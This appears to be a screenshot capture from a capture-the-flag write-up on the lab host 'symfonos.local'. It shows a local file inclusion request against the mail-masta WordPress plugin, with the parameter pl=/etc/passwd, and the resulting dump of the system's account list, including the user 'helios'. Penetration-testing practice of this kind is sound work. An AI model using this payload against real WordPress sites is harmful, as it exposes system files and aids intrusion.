 Not Secure | symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false